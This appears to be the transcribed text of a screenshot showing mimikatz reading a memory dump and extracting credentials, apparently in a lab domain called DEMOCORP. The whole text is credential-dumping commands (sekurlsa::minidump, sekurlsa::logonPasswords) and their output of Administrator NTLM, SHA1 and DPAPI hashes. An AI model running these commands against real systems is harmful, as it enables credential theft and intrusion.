 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\admin\Desktop\mimikatz_trunk\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump DDD.DMP
Switch to MINIDUMP : 'DDD.DMP'
mimikatz # sekurlsa::logonPasswords
Opening : 'DDD.DMP' file for minidump...
Authentication Id : 0 ; 316717 (00000000:0004d52d)
Session           : Interactive from 1
User Name         : Administrator
Domain            : DEMOCORP
Logon Server      : DEMOCORP-DC
Logon Time        : 01.11.2023 01:18:16
SID               : S-1-5-21-436216088-147652068-898103138-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : DEMOCORP
         * NTLM     : 49cfb0e24c387e3b9f6c34e74c71347a
         * SHA1     : 450abcecf25fe250532e3d0b2732e95f394b202c
         * DPAPI    : 33b059cfa6aa3d446317b910326b4adc